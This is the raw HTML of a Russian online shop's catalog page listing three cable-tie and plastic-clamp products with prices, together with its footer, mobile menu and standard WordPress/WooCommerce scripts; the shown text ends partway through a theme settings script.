		<a href="https://sela-shop.ru/catalog/kabelnye-styazhki-s-dyubel-pistonom-fortisflex-ksdp-2-5h100-100sht-64772/" title="Кабельные стяжки с дюбель-пистоном FORTISFLEX КСДп 2,5х100 100шт 64772" class="widget-product-img">
			<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/52620329-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/52620329-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/52620329-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/52620329-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/52620329-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/52620329-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/52620329-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/52620329.jpg 1200w" />		</a>
		<span class="widget-product-info">
			<a href="https://sela-shop.ru/catalog/kabelnye-styazhki-s-dyubel-pistonom-fortisflex-ksdp-2-5h100-100sht-64772/" title="Кабельные стяжки с дюбель-пистоном FORTISFLEX КСДп 2,5х100 100шт 64772" class="wd-entities-title">
				Кабельные стяжки с дюбель-пистоном FORTISFLEX КСДп 2,5х100 100шт 64772			</a>
													<span class="price"><span class="woocommerce-Price-amount amount"><bdi>162,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://sela-shop.ru/catalog/kabelnye-styazhki-s-dyubel-pistonom-fortisflex-ksdp-4-8h190-100sht-64773/" title="Кабельные стяжки с дюбель-пистоном FORTISFLEX КСДп 4,8х190 100шт 64773" class="widget-product-img">
			<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/53495860-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/53495860-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/53495860-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/53495860-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/53495860-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/53495860-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/53495860-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/53495860.jpg 1200w" />		</a>
		<span class="widget-product-info">
			<a href="https://sela-shop.ru/catalog/kabelnye-styazhki-s-dyubel-pistonom-fortisflex-ksdp-4-8h190-100sht-64773/" title="Кабельные стяжки с дюбель-пистоном FORTISFLEX КСДп 4,8х190 100шт 64773" class="wd-entities-title">
				Кабельные стяжки с дюбель-пистоном FORTISFLEX КСДп 4,8х190 100шт 64773			</a>
													<span class="price"><span class="woocommerce-Price-amount amount"><bdi>481,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
		</span>
	</span>
	</li>
</ul></div>			</div><!-- .widget-area -->
</aside><!-- .sidebar-container -->

<div class="site-content shop-content-area col-lg-9 col-12 col-md-9 description-area-after content-with-products" role="main">
<div class="woocommerce-notices-wrapper"></div>

<div class="shop-loop-head">
	<div class="wd-shop-tools">
					<div class="yoast-breadcrumb"><span><span><a href="https://sela-shop.ru/">Главная страница</a></span></div>		
		<p class="woocommerce-result-count">
	Showing all 3 results</p>
	</div>
	<div class="wd-shop-tools">
					<div class="premmerce-filter-ajax-container">			<div class="wd-show-sidebar-btn wd-action-btn wd-style-text">
				<a href="#" rel="nofollow">Показать фильтры</a>
			</div>
		<form class="woocommerce-ordering" method="get">
			<select name="orderby" class="orderby" aria-label="Shop order">
							<option value="menu_order"  selected='selected'>Default sorting</option>
							<option value="popularity" >Sort by popularity</option>
							<option value="rating" >Sort by average rating</option>
							<option value="date" >Sort by latest</option>
							<option value="price" >Sort by price: low to high</option>
							<option value="price-desc" >Sort by price: high to low</option>
					</select>
		<input type="hidden" name="paged" value="1" />
			</form>
			</div>
</div>


<div class="wd-active-filters">
	</div>

<div class="wd-sticky-loader"><span class="wd-loader"></span></div>


			
<div class="products elements-grid align-items-start wd-products-holder  wd-spacing-10 pagination-more-btn row grid-columns-3" data-source="main_loop" data-min_price="" data-max_price="" data-columns="3">

							
					
					<div class="product-grid-item product wd-hover-alt  col-md-4 col-6 first  type-product post-7383 status-publish instock product_cat-catalog product_cat-abro has-post-thumbnail purchasable product-type-simple" data-loop="1" data-id="7383">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/nabor-plastikovyh-homutov-abro-industries-inc-10-15-20-sm-h-50-sht-tsvetnye-zt-014-as-r/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/51096999-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/51096999-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/51096999-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/51096999-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/51096999-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/51096999-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/51096999-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/51096999.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="7383" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/nabor-plastikovyh-homutov-abro-industries-inc-10-15-20-sm-h-50-sht-tsvetnye-zt-014-as-r/">Набор пластиковых хомутов ABRO INDUSTRIES INC 10/15/20 см х 50 шт., цветные ZT-014-AS-R</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>222,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=7383" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="7383" data-product_sku="16354641" aria-label="Add &ldquo;Набор пластиковых хомутов ABRO INDUSTRIES INC 10/15/20 см х 50 шт., цветные ZT-014-AS-R&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>
				
					
					<div class="product-grid-item product wd-hover-alt  col-md-4 col-6 type-product post-17975 status-publish instock product_cat-catalog product_cat-zolder has-post-thumbnail purchasable product-type-simple" data-loop="2" data-id="17975">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/styazhka-dlya-kabelya-zolder-miks-2-5h100mm-4-8h120mm-4-8h200mm-50-50-50sht-d2-150b/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/52827493-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/52827493-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/52827493-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/52827493-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/52827493-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/52827493-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/52827493-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/52827493.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="17975" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/styazhka-dlya-kabelya-zolder-miks-2-5h100mm-4-8h120mm-4-8h200mm-50-50-50sht-d2-150b/">Стяжка для кабеля ZOLDER МИКС 2,5х100мм/4,8х120мм/4,8х200мм, 50/50/50шт. D2-150Б</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>230,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=17975" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="17975" data-product_sku="16473972" aria-label="Add &ldquo;Стяжка для кабеля ZOLDER МИКС 2,5х100мм/4,8х120мм/4,8х200мм, 50/50/50шт. D2-150Б&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>
				
					
					<div class="product-grid-item product wd-hover-alt  col-md-4 col-6 last  type-product post-17977 status-publish last instock product_cat-catalog product_cat-zolder has-post-thumbnail purchasable product-type-simple" data-loop="3" data-id="17977">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/styazhka-dlya-kabelya-zolder-miks-2-5h100mm-4-8h120mm-4-8h200mm-50-50-50sht-d7-150ch/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/52827410-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/52827410-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/52827410-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/52827410-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/52827410-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/52827410-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/52827410-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/52827410.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="17977" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/styazhka-dlya-kabelya-zolder-miks-2-5h100mm-4-8h120mm-4-8h200mm-50-50-50sht-d7-150ch/">Стяжка для кабеля ZOLDER МИКС 2,5х100мм/4,8х120мм/4,8х200мм, 50/50/50шт. D7-150Ч</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>228,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=17977" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="17977" data-product_sku="16473995" aria-label="Add &ldquo;Стяжка для кабеля ZOLDER МИКС 2,5х100мм/4,8х120мм/4,8х200мм, 50/50/50шт. D7-150Ч&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>
							

			</div>
			</div>
		

</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div class="wd-prefooter">
			<div class="container">
									<br />
							</div>
		</div>
	
			<footer class="footer-container color-scheme-light">
																	<div class="container main-footer">
		<aside class="footer-sidebar widget-area row" role="complementary">
									<div class="footer-column footer-column-1 col-12 col-sm-6 col-lg-3">
							<p><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">		<div id="wd-626c12787f984" class="wd-image wd-wpb wd-rs-626c12787f984 text-left vc_custom_1651249795282">
							<a href="#" >
			
			<img  src="https://sela-shop.ru/wp-content/uploads/2021/07/logo_white.svg" title="logo_white" width="220" height="30">
							</a>
					</div>
				<div id="wd-62690cff62266" class="wd-text-block wd-wpb reset-last-child wd-rs-62690cff62266 wd-width-100 text-left vc_custom_1651051790735">
			<p>Интернет магазин хомутов и стяжек</p>
		</div>
		
		<ul class=" wd-rs-62690d7b3806b wd-list wd-wpb color-scheme- wd-fontsize-xs wd-list-type-image wd-list-style-default wd-justify-left vc_custom_1651051909829" id="wd-62690d7b3806b">
															<li>
					<img  src="https://sela-shop.ru/wp-content/uploads/2021/08/wd-phone-light.svg" title="wd-phone-light" width="14" height="14">
					<span class="list-content">+7 (495) 555-5533</span>
											<a class="wd-fill" href="tel: (064) 332-1233" title="" aria-label="List link"></a>
									</li>
									</ul>
		</div></div></div></div></p>
<style data-type="vc_shortcodes-custom-css">.vc_custom_1651249795282{margin-bottom: 20px !important;}.vc_custom_1651051790735{margin-bottom: 20px !important;}.vc_custom_1651051909829{margin-bottom: 0px !important;}.wd-rs-62690d7b3806b.wd-list {
	 --li-mb: 15px; 
}

</style>						</div>
																	<div class="footer-column footer-column-2 col-12 col-sm-6 col-lg-3">
													</div>
																	<div class="footer-column footer-column-3 col-12 col-sm-6 col-lg-3">
							<div id="nav_menu-16" class="wd-widget widget footer-widget  footer-widget-collapse widget_nav_menu"><div class="widget-title">Клиентам</div><div class="menu-footer-menu-our-stores-container"><ul id="menu-footer-menu-our-stores" class="menu"><li id="menu-item-7078" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7078"><a href="https://sela-shop.ru/catalog/">Каталог товаров</a></li>
<li id="menu-item-7083" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7083"><a href="https://sela-shop.ru/kak-oformit-zakaz/">Как оформить заказ</a></li>
<li id="menu-item-7077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7077"><a href="https://sela-shop.ru/oplata/">Оплата</a></li>
<li id="menu-item-7076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7076"><a href="https://sela-shop.ru/dostavka/">Доставка</a></li>
<li id="menu-item-7079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7079"><a href="https://sela-shop.ru/contact-us/">Обратная связь</a></li>
</ul></div></div>						</div>
																	<div class="footer-column footer-column-4 col-12 col-sm-6 col-lg-3">
							<div id="nav_menu-17" class="wd-widget widget footer-widget  footer-widget-collapse widget_nav_menu"><div class="widget-title">Категории</div><div class="menu-footer-menu-useful-links-container"><ul id="menu-footer-menu-useful-links" class="menu"><li id="menu-item-19336" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19336"><a href="https://sela-shop.ru/homuty-plastikovye/at-material-neylon/">Нейлоновые</a></li>
</ul></div></div>						</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
																		<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<small>Sela-shop.ru | Все права защищены.</small>															</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side"></div>
		<a href="#" class="scrollToTop" aria-label="Кнопка наверх"></a>
		<div class="mobile-nav wd-side-hidden wd-left">			<div class="wd-search-form">
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://sela-shop.ru/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="1" data-symbols_count="3">
					<input type="text" class="s" placeholder="Живой поиск" value="" name="s" aria-label="Поиск" title="Живой поиск" />
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						<span>
							Поиск						</span>
											</button>
				</form>
													<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>

											</div>
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages"><a href="#" rel="nofollow noopener"><span class="nav-link-text">Меню</span></a></li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories"><a href="#" rel="nofollow noopener"><span class="nav-link-text">Тур-страны</span></a></li>
				</ul>
								<div class="create-nav-msg">Установите меню категорий в разделе «Настройки темы» -&gt; «Заголовок» -&gt; «Меню» -&gt; «Мобильное меню» (категории)</div>
				<ul id="menu-mobile-navigation" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li id="menu-item-19328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19328 item-level-0"><a href="https://sela-shop.ru/" class="woodmart-nav-link"><span class="nav-link-text">Главная</span></a></li>
<li id="menu-item-19330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19330 item-level-0"><a href="https://sela-shop.ru/catalog/" class="woodmart-nav-link"><span class="nav-link-text">Каталог товаров</span></a></li>
<li id="menu-item-19332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19332 item-level-0"><a href="https://sela-shop.ru/oplata/" class="woodmart-nav-link"><span class="nav-link-text">Оплата</span></a></li>
<li id="menu-item-19329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19329 item-level-0"><a href="https://sela-shop.ru/dostavka/" class="woodmart-nav-link"><span class="nav-link-text">Доставка</span></a></li>
<li id="menu-item-7025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7025 item-level-0"><a href="https://sela-shop.ru/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Обратная связь</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon"></li><li class="menu-item  menu-item-account wd-with-icon"><a href="https://sela-shop.ru/my-account/">Логин / Регистрация</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="widget-heading">
					<span class="title widget-title">Корзина</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">закрыть</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
		
		
					<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a aria-label="Close search form"></a></span>
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://sela-shop.ru/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="1" data-symbols_count="3">
					<input type="text" class="s" placeholder="Живой поиск" value="" name="s" aria-label="Поиск" title="Живой поиск" />
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						<span>
							Поиск						</span>
											</button>
				</form>
									<div class="search-info-text"><span>Начните вводить текст, чтобы увидеть сообщения, которые вы ищете.</span></div>
													<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>

													<div class="wd-search-loader wd-fill"></div>
											</div>
							</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://sela-shop.ru/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/jquery/ui/mouse.min.js" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/jquery/ui/slider.min.js" id="jquery-ui-slider-js"></script>
<script type="text/javascript" id="premmerce_filter_script-js-extra">
/* <![CDATA[ */
var premmerce_filter_settings = {"useAjax":"","loadDeferred":"1","showFilterButton":"","currentUrl":"https://sela-shop.ru/fasovka-sht/150"};
//# sourceURL=premmerce_filter_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/premmerce-woocommerce-product-filter-premium/assets/front/js/script.js" id="premmerce_filter_script-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/revslider/public/assets/js/rbtools.min.js" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/revslider/public/assets/js/rs6.min.js" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_0103bc37d735c1c42bc0cb01b49c7aa3","fragment_name":"wc_fragments_0103bc37d735c1c42bc0cb01b49c7aa3","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="wpb_composer_front_js-js-extra">
/* <![CDATA[ */
var vcData = {"currentTheme":{"slug":"woodmart"}};
//# sourceURL=wpb_composer_front_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/pjax.min.js" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_cfaf13b3660016e3802d1a095235c290","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"\u041e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u044e","added_to_cart":"\u0422\u043e\u0432\u0430\u0440 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d \u0432 \u043a\u043e\u0440\u0437\u0438\u043d\u0443.","continue_shopping":"\u041f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c \u0448\u043e\u043f\u043f\u0438\u043d\u0433","view_cart":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043a\u043e\u0440\u0437\u0438\u043d\u044b","go_to_checkout":"\u041f\u0440\u043e\u0432\u0435\u0440\u044f\u0442\u044c, \u0432\u044b\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f","loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","countdown_days":"\u0434\u043d\u0435\u0439","countdown_hours":"\u0447","countdown_mins":"\u043c\u0438\u043d","countdown_sec":"\u0441\u0435\u043a","cart_url":"https://sela-shop.ru/cart/","ajaxurl":"https://sela-shop.ru/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"no","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"\u0421\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0432\u0441\u0435 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b","product_gallery":{"images_slider":true,"thumbs_slider":{"enabled":true,"position":"left","items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c (Esc)","share_fb":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u043d\u0430 Facebook","pin_it":"Pin","tweet":"\u0422\u0432\u0438\u0442\u043d\u0443\u0442\u044c","download_image":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n\t\t\t\t\t\t\u003C%.wd-header-wishlist%\u003E\n                        \u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    